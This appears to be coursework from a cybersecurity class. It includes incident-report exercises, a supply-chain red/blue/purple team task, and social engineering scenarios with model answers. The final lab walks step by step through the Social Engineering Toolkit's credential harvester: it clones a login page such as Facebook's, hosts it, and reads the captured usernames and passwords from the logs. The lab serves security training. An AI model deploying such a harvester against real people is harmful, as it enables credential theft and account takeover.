| - Enhance email filtering systems and deploy endpoint detection tools. | ||
| - Conduct phishing awareness training for employees. | ||
| 13 | Planned Resolution Date: | 2024-11-29 |
| 14 | Summary of Lessons Learned: | |
| - Email filtering and endpoint detection are critical to reducing malware threats. | ||
| - Regular backup testing ensures effective disaster recovery. | ||
| - Awareness and training can significantly mitigate phishing risks. |
Exercise 3: Unauthorised Data Access
Scenario 2: Data Exfiltration
- Date and Time: 29th November 2024, 14:30.
- Incident Reported By: Michael Smith, IT Security Engineer.
- Location of Incident: Finance Department.
- Description:
- A suspicious transfer of sensitive financial data was flagged by the intrusion detection system (IDS).
- Logs show that a compromised employee account was used to access financial records.
- Affected Assets:
- Finance file server containing budget and revenue data.
- Compromised user account (finance_john).
- Criticality: High.
- Observations:
- Unauthorised access occurred from a remote IP address (202.45.67.89).
- Large volumes of financial data were transferred to an external server.
- Suspicious login activity was traced back to stolen employee credentials.
- Resolution Plan:
- Disable the compromised account immediately.
- Analyse access logs to determine the scope of the breach.
- Notify affected departments and legal counsel.
- Enhance authentication mechanisms (e.g., multi-factor authentication).
- Investigate the origin of the stolen credentials and implement additional security controls.
Task 2:
-
Fill Out the Incident Report Form:
- Document the incident thoroughly, including affected assets, criticality, and suspected severity.
- Categorise the type of incident (e.g., unauthorised access, potential data breach).
-
Conduct Root Cause Analysis:
- Analyse what may have led to the incident. Highlight any procedural lapses or weaknesses in the current security controls (e.g., poor identity verification during password resets).
-
Propose Corrective Actions:
- Suggest measures to prevent unauthorised access in the future. These could include technical fixes (e.g., multi-factor authentication), procedural changes (e.g., stricter helpdesk protocols), or employee training.
-
Reflect on Regulatory Implications:
- Consider what steps the organisation needs to take to comply with data privacy regulations (e.g., GDPR, CCPA) in response to this incident.
See solutions below
| # | Field | Details |
|---|---|---|
| 1 | Report No.: | 00125 |
| 2 | Title of Report: | Data Exfiltration in Finance Department |
| 3 | Incident Reported By: | Michael Smith (IT Security Engineer) |
| 4 | Date and Time of Incident: | Date: 2024-11-29 Time: 14:30 |
| 5 | Location of Incident: | Finance Department |
| 6 | Description of Incident: | |
| Asset(s): | Finance file server containing budget and revenue data, compromised user account (finance_john). | |
| Criticality: | High (Critical business operations affected) | |
| Incident: | A suspicious transfer of sensitive financial data was flagged by the intrusion detection system (IDS). Logs indicate a compromised employee account was used to access financial records. Unauthorised access originated from a remote IP address (202.45.67.89), and large volumes of financial data were transferred to an external server. The breach is attributed to stolen employee credentials. | |
| 7 | Incident Lead: | Michael Smith (Incident Response Team Lead) |
| 8 | Issue Status: | (1) Reported |
| IT IR Case Number: | IR-2024-003 | |
| 9 | Related Incidents: | No prior related incidents reported. |
| 10 | Category: | Data Exfiltration |
| 11 | Severity: | (1) High |
| 12 | Summary of Resolution Plan: | |
| - Disable the compromised account immediately. | ||
| - Analyse access logs to determine the scope of the breach. | ||
| - Notify affected departments and legal counsel. | ||
| - Enhance authentication mechanisms (e.g., multi-factor authentication). | ||
| - Investigate the origin of the stolen credentials and implement additional security controls. | ||
| 13 | Planned Resolution Date: | 2024-11-30 |
| 14 | Summary of Lessons Learned: | |
| - Multi-factor authentication is critical to preventing unauthorised access. | ||
| - Continuous monitoring of suspicious activity can help detect breaches earlier. | ||
| - Strong password policies and credential protection mechanisms are essential. |
Part-3: Red, Blue and Purple Teaming (Research-Based Team Collaboration)
Scenario: Supply Chain Security Threat
Your organisation is reviewing its security posture following recent industry reports about supply chain attacks. These attacks often occur when a trusted vendor or partner’s software is compromised, resulting in malicious updates being distributed to customers. The organisation has asked your team to research how different cybersecurity roles (Red, Blue, and Purple Teams) can address these risks and strengthen supply chain security.
Tasks:
-
Red Team Research:
- Investigate how attackers exploit supply chain vulnerabilities. Research and report on:
- Common techniques used in supply chain compromises (e.g., code injection, compromised updates).
- Real-world examples of supply chain attacks (e.g., SolarWinds, Kaseya).
- Recommendations for how organisations can simulate such attacks to identify weaknesses.
- Investigate how attackers exploit supply chain vulnerabilities. Research and report on:
-
Blue Team Research:
- Explore how to detect and mitigate supply chain attacks. Research and report on:
- Key indicators of compromise (IoCs) and monitoring strategies for malicious software updates.
- Best practices for vetting third-party vendors and securing software supply chains.
- Case studies of successful mitigations in supply chain attacks.
- Explore how to detect and mitigate supply chain attacks. Research and report on:
-
Purple Team Research:
- Examine how Red and Blue Teams can collaborate to address supply chain risks. Research and report on:
- Strategies for sharing information between teams to improve detection and prevention.
- Frameworks or standards that guide supply chain security (e.g., NIST Cybersecurity Framework, ISO 27001).
- Policies or tools organisations can adopt to enhance vendor and software security.
- Examine how Red and Blue Teams can collaborate to address supply chain risks. Research and report on:
Possible soluations
Scenario: Supply Chain Security Threat
1. Red Team
-
Common Techniques in Supply Chain Compromises:
- Code Injection: Malicious code is inserted into software updates or development pipelines, often unnoticed by the vendor.
- Compromised Updates: Threat actors infiltrate update mechanisms to deliver malicious updates to end-users.
- Dependency Hijacking: Exploiting insecure open-source libraries or dependencies used by trusted software vendors.
- Credential Theft: Gaining access to vendor systems by stealing employee credentials or exploiting weak access controls.
-
Real-World Examples:
- SolarWinds (2020): Attackers compromised SolarWinds’ Orion platform, inserting a backdoor into updates, affecting multiple high-profile organisations.
- Kaseya (2021): Exploited vulnerabilities in the VSA platform to deploy ransomware via compromised vendor software.
- CCleaner (2017): Attackers injected malicious code into legitimate software updates, affecting millions of users.
-
Recommendations for Simulating Supply Chain Attacks:
- Use penetration testing tools to mimic code injection or dependency hijacking scenarios.
- Simulate compromised update mechanisms by deploying test payloads through software pipelines.
- Assess third-party software dependencies for vulnerabilities and outdated components.
- Conduct table-top exercises focusing on supply chain attack scenarios.
2. Blue Team
-
Key Indicators of Compromise (IoCs) and Monitoring Strategies:
- IoCs:
- Unexpected changes in software behaviour post-update.
- Anomalous network traffic to external IPs or domains after a software update.
- Unauthorised access to software build or update servers.
- Monitoring Strategies:
- Implement Endpoint Detection and Response (EDR) to monitor unusual behaviours.
- Utilise threat intelligence to identify known malicious indicators related to vendors.
- Perform regular scans of software binaries to detect changes or malicious code.
- IoCs:
-
Best Practices for Vetting Vendors and Securing Supply Chains:
- Conduct thorough vendor risk assessments, including cybersecurity posture evaluations.
- Require third-party vendors to comply with industry security standards (e.g., ISO 27001, SOC 2).
- Establish secure software development practices, including code signing and secure update mechanisms.
- Monitor vendor systems and interactions for any anomalous activity.
-
Case Studies:
- Microsoft Exchange Supply Chain Attack (2021): Detected anomalous behaviour early using internal monitoring systems and partnered with external agencies to mitigate.
- Target (2013): Breach via an HVAC vendor underscored the importance of isolating third-party vendor systems and improving credential management.
3. Purple Team
-
Strategies for Collaboration Between Red and Blue Teams:
- Share Red Team findings with the Blue Team to develop proactive monitoring and mitigation strategies.
- Conduct joint exercises, where the Red Team simulates supply chain attacks and the Blue Team tests detection and response.
- Use a feedback loop for continuous improvement in attack simulation and defence techniques.
-
Frameworks or Standards:
- NIST Cybersecurity Framework:
- Focuses on identifying, protecting, detecting, responding, and recovering from supply chain threats.
- ISO 27001:
- Provides guidelines for managing third-party risks and securing the software development lifecycle.
- Supply Chain Risk Management (SCRM):
- Specific NIST guidelines for addressing supply chain risks.
- NIST Cybersecurity Framework:
-
Policies and Tools to Enhance Security:
- Policies:
- Enforce strict access controls and multi-factor authentication for vendor systems.
- Mandate periodic security audits for all third-party vendors.
- Tools:
- Software Composition Analysis (SCA) tools to detect vulnerabilities in third-party components.
- Secure DevOps (DevSecOps) practices to integrate security at every stage of the software development lifecycle.
- Threat intelligence platforms for early detection of supply chain-related threats.
- Policies:
Social Engineering Lab
Part-1: Attacks mapping
The goal of this part (1) is to analyse various social engineering scenarios, identify the type of attack employed, and propose effective mitigation strategies. You will work through the provided scenarios, thinking critically about how the attacks occurred and what vulnerabilities were exploited.
Scenarios
Scenario 1
An employee at a retail company, ShopTech Solutions, receives an email that appears to come from the company’s IT department. The email has the subject line: “Urgent: Password Expiration Notice.” The message claims that their password will expire in 24 hours and provides a link to "reset" it.
The employee clicks the link, which directs them to a login page that looks identical to the company’s official portal. Believing it to be legitimate, the employee enters their username and password.
Two days later, the employee notices unusual activity in their email account, such as unread messages being marked as read. Additionally, IT alerts the company that several employees have reported receiving phishing emails sent from the compromised account. The attacker also accessed internal documents shared via email, potentially exposing sensitive business information.
Scenario 2
In a busy morning at FinancePro Ltd, a junior accountant receives a phone call from someone claiming to be a representative from the company’s bank. The caller identifies themselves as "David from SecureBank" and provides details like the company’s account number to gain credibility.
"David" explains that the bank has detected suspicious transactions and urgently needs to verify recent account activities. The junior accountant, flustered by the caller's tone of authority and urgency, provides their login credentials to "help resolve the issue quickly."
Later that day, the company discovers unauthorised transactions totalling £25,000. Upon investigation, the finance department realises the credentials were used to log into the bank account and initiate the fraudulent transfers.
Scenario 3
During a routine office cleanup at DataVault Analytics, employees discover several USB drives labelled "Confidential Budget Plans 2024" scattered on desks and in the break room. Curious about the contents, an employee plugs one of the drives into their workstation and opens a file named "Budget_Details_2024.xlsx."
Unbeknownst to the employee, the file contains a hidden script that executes malware when opened. The malware silently establishes a backdoor on the workstation, providing the attacker with remote access to the company’s network. Over the next week, the attacker begins exfiltrating sensitive client data and installing additional malware to expand their access.
Scenario 4
At the headquarters of SecureNet Ltd, employees use access cards to enter the building through a secure turnstile. One afternoon, an attacker, dressed in a professional outfit and carrying a briefcase, waits outside the entrance. When an authorised employee swipes their card and enters, the attacker follows closely behind, pretending to be in a hurry and saying, "I forgot my card, can you hold the door?"
Once inside, the attacker walks around confidently, blending in with employees. They find an unlocked office and gain access to a workstation that’s logged in. On the desk, they find printouts of internal project plans and client contracts, which they photograph before leaving unnoticed. The documents contain sensitive details about an upcoming product launch.
Activities
Instructions:
- Read Each Scenario: Carefully analyse the details provided for each situation.
- Identify the Type of Attack: Based on the scenario, determine the type of social engineering attack being described.
- Explain How It Happened: Describe the steps taken by the attacker and how they successfully exploited the victim.
- Identify the Vulnerabilities: Pinpoint the weaknesses or behaviours that the attacker took advantage of.
- Propose Mitigations: Suggest at least two practical strategies to prevent similar attacks in the future.
Table Template:
Complete the following table (please download from here) for each scenario:
| Scenario | Type of Attack | How It Happened | Exploited Vulnerability | Mitigation |
|---|---|---|---|---|
| Scenario 1 | ||||
| Scenario 2 | ||||
| Scenario 3 | ||||
| Scenario 4 |
Click to view a possible answer
| Scenario | Type of Attack | How It Happened | Exploited Vulnerability | Mitigation |
|---|---|---|---|---|
| Scenario 1 | Phishing | The attacker sent an email pretending to be the IT department, including a fraudulent link to a fake login page resembling the company portal. The employee entered their credentials, which were captured by the attacker. | Lack of verification of the sender’s identity; unawareness of phishing tactics; lack of multi-factor authentication (MFA). | 1. Implement MFA to prevent unauthorised access even if credentials are compromised. 2. Conduct regular phishing awareness training to help employees recognise and avoid such attacks. |
| Scenario 2 | Vishing (Voice Phishing) | The attacker impersonated a bank representative and used urgent and authoritative language to persuade the junior accountant to disclose login credentials. | Social engineering tactics leveraging authority and urgency; lack of verification of the caller’s identity. | 1. Establish and communicate a policy never to share credentials over the phone. 2. Train employees to verify the identity of callers by directly contacting the organisation’s official channels. |
| Scenario 3 | Baiting | The attacker left USB drives labelled with enticing information in easily accessible areas. An employee, driven by curiosity, plugged in a drive and opened a file that executed malware. | Curiosity and lack of awareness about the dangers of unknown devices; no endpoint security to block malicious files. | 1. Implement endpoint security solutions to detect and block malicious scripts. 2. Educate employees about the risks of using unknown USB drives and enforce a policy against unauthorised devices. |
| Scenario 4 | Tailgating | The attacker followed an authorised employee into a secure building by pretending to have forgotten their access card. Once inside, they accessed sensitive information by exploiting an unattended, unlocked workstation. | Lack of strict physical security protocols; unauthorised individuals not challenged when entering secure areas. | 1. Introduce stricter access controls, such as turnstile logging and two-factor authentication for building entry. 2. Train employees to challenge or report unauthorised individuals attempting to follow them into secure areas. |
Part-2: Exploring the Social Engineering Toolkit (SET)
What is SET?
The Social Engineering Toolkit (SET) is an open-source framework designed for penetration testing, with a focus on social engineering. It automates tasks like phishing, credential harvesting, and malicious payload creation, enabling cybersecurity professionals to understand and mitigate social engineering threats.
Start the VM:
- Launch the admin (csf_vm1) VM from your weekly lab (
week-11). - Log in using:
- Username: csf_vm1
- Password: kalivm1
Launching SET
-
Open a terminal on your Linux machine.
-
Start SET with:
sudo setoolkit -
Accept the terms of use when prompted by typing ‘y’ to accept the agreement..
If you're using your own machine, please installed the package as follows:
sudo apt install set -y
Navigation Commands
-
Help Menu:
At any point, typehelpto display available commands. -
Exit Current Menu:
Typebackto return to the previous menu. -
Quit SET:
Typeexitto close SET.
SET Main Menu
Once SET launches, you'll see the main menu, which includes the following options:
-
Social Engineering Attacks:
- Simulates attacks such as phishing, credential harvesting, and malicious email campaigns.
-
Penetration Testing (Information Gathering):
- Gathers information about targets to aid in crafting tailored attacks.
-
Third-Party Modules:
- Allows integration with additional tools and custom scripts.
-
Update the Social-Engineer Toolkit:
- Ensures the tool is up to date (not needed for offline use).
-
Help, Credits, and Exit:
- Provides assistance and exits the tool.
Exploring Key Features
Type 1 or the number of feature to reveal more information in the terminal about the availble attack vectors

You will get something like the following:

Then you can also choise from the sub-menu, e.g. if you press 2, you will get modules related to Website Attacks vectors, and so on and so forth.
Task-1: Using the Credential Harvester Method (Online and Offline)
Learn how to set up a credential harvester for phishing simulations in both online and offline environments.
1. Launch SET
- Open a terminal on your Linux machine.
- Start SET with:
sudo setoolkit
2. Navigate to the Credential Harvester Method
- From the SET main menu, select Social Engineering Attacks:
- Type the number corresponding to this option (usually
1) and press Enter.
- Type the number corresponding to this option (usually
- Select Website Attack Vectors:
- Type the number for Website Attack Vectors (usually
2).
- Type the number for Website Attack Vectors (usually
- Choose Credential Harvester Attack Method:
- Type the number corresponding to this option (usually
3) and press Enter.
- Type the number corresponding to this option (usually
3. Configure the Attack (Choose Online or Offline)
Option A: Online Setup (Only if you're using your own machine)
- Choose the Cloning Option:
- Select the Site Cloner option by typing its number (usually
2) and pressing Enter.
- Select the Site Cloner option by typing its number (usually
- Enter the IP Address:
- You can find your IP address by using
ifconfigon a seprate terminal. - Input your machine’s IP address (e.g.,
aaa.bbb.ccc.dddfor localhost or your LAN IP if testing on another device).
note: replace
aaa.bbb.ccc.ddwith your IP address. - You can find your IP address by using
- Specify the Target URL:
- Enter the URL of an online website you want to clone (e.g.,
http://www.facebook.com). - SET will fetch the online website and create a clone for phishing.
- Enter the URL of an online website you want to clone (e.g.,
Option B: Offline Setup
-
Prepare Your Static HTML File:
- I have saved a static HTML file (e.g.,
facebook.html) in the directory/home/csf_vm1/, and you can do for any other.
- I have saved a static HTML file (e.g.,
-
Host the File Using Python:
-
Open a another terminal and navigate to the directory containing your file:
cd /home/csf_vm1 -
Start a lightweight HTTP server:
python3 -m http.server 8080 -
Your file will now be hosted at:
http://127.0.0.1:8080/facebook.html
-
4. Launch the Attack
- Once configured, SET will host the cloned website (online or offline) on your machine.
- Open a web browser and navigate to the IP address you specified earlier (e.g.,
aaa.bbb.ccc.dd).
note: replace
aaa.bbb.ccc.ddwith your IP address.
5. Test the Attack
- Enter dummy credentials on the hosted page to simulate a victim’s actions.
- Observe the terminal output where SET logs the captured credentials in real time.
Example Output
When credentials are entered on the fake login page, you will see output similar to this in the terminal:
[*] WE GOT A HIT! Printing the details...
[*] USERNAME: victimuser
[*] PASSWORD: victimpassword123
Viewing SET Logs and Reports
To view reports and logs generated by the Social Engineering Toolkit (SET), follow these steps.
- Ensure you are logged in as the root user or have superuser privileges.
- Use the following command to switch to root:
sudo su
Commands to View SET Reports
-
Navigate to SET Logs Directory:
- SET logs and saved files are located in the
/root/.set/directory. - Change to this directory:
cd /root/.set/
- SET logs and saved files are located in the
-
List Available Logs:
- Use the
lscommand to see all files and logs in the directory:ls
- Use the
-
View Specific Log Files:
- Navigate to
reportusingcd report, then enterlsto view all available reports. if your report name isxxxxyyyy - View
xxxxyyyy.log:cat logs/xxxxyyyy.log
- Navigate to
-
Copy Logs for Reporting:
- If you want to copy the logs to a user-accessible directory (e.g.,
~/Documents):cp logs/xxxxyyyy.log ~/Documents/
- If you want to copy the logs to a user-accessible directory (e.g.,
Notes
- Logs for specific attacks, such as credential harvesting, are often stored in subdirectories under
/root/.set/. - Ensure to maintain the confidentiality of sensitive data captured in the logs during your exercises.
Reflection
- Discussion:
- Compare the results of the online and offline setups. What are the advantages and limitations of each approach?
- How could attackers exploit these methods in real-world scenarios?
- Mitigation Strategies:
- Propose at least two defences (e.g., user awareness training, multi-factor authentication).
Extra
SET User Manual Made for SET 6.0 Prepared by: David Kennedy Hacker, TrustedSec
Task: Exploring Zero Trust Solutions
Understand and evaluate the practical application of Zero Trust principles by researching and comparing two leading Zero Trust solutions.
Tools
- Use this template
Instructions
-
Research
- Visit the official websites for any two Zero Trust solutions listed below:
-
Analyse
- Identify the key features of each solution.
- Describe how each solution implements the core principles of Zero Trust:
- Least privilege access.
- Continuous trust verification.
- Consistent security across environments.
-
Compare
- Highlight the similarities and differences between the two solutions.
- Identify which solution you think is more suitable for:
- A small business.
- A large enterprise.
-
Diagram
- Include at least one diagram or flowchart to illustrate how one of the solutions works.